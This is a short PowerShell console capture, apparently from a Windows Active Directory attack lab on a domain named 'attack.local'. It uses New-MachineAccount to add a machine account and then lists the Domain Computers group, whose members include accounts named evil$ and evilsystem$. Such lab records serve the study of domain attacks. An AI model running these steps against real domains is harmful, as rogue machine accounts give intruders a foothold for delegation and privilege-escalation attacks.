 PS C:\Users\WebManager\Desktop> New-MachineAccount -MachineAccount WIN2035
Enter a password for the new machine account: ******
[+] Machine account WIN2035 added
PS C:\Users\WebManager\Desktop> net group "domain computers" /domain
这项请求将在域 attack.local 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
admin$                   evil$                    evilsystem$
OA$                      WIN2016$                 WIN2035$
命令成功完成。